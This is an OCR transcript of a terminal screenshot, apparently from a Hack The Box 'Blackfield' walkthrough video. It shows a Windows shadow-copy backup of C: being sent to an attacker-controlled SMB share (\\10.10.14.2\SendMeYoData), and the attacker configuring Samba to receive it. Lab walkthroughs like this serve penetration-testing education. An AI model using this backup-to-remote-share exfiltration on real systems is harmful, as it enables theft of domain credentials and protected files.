 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Thu Oct 1
16:49
root@gibson
File Edit View Search Terminal Help
people on the network. You should only save your backups to a location
where you trust the other users who have access to the location or on a
network that has additional security precautions in place.
Retrieving volume information...
This will back up (C:) (Selected Files) to \\10.10.14.2\SendMeYoData.
Do you want to start the backup operation?
[Y] Yes [N] No y
The backup operation to \\10.10.14.2\SendMeYoData is starting.
Creating a shadow copy of the volumes specified for backup...
Please wait while files to backup for volume (C:) are identified.
This might take several minutes.
Creating a shadow copy of the volumes specified for backup...
Please wait while files to backup for volume (C:) are identified.
This might take several minutes.
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/blackfield/smb]
└──╼ [★]$ pwdf
-bash: pwdf: command not found
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/blackfield/smb]
└──╼ [★]$ pwd
/home/ippsec/htb/blackfield/smb
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/blackfield/smb]
└──╼ [★]$ vi ^C
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/blackfield/smb]
└──╼ [★]$ sudo vi /etc/samba/smb.conf
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/blackfield/smb]
└──╼ [★]$ sudo systemctl restart smbd
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/blackfield/smb]
└──╼ [★]$ watch -n 1 'ls -la'
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/blackfield/smb]
└──╼ [★]$
[0] 0:sudo 1:BloodHound- 2:watch* "parrot" 16:49 01-Oct-20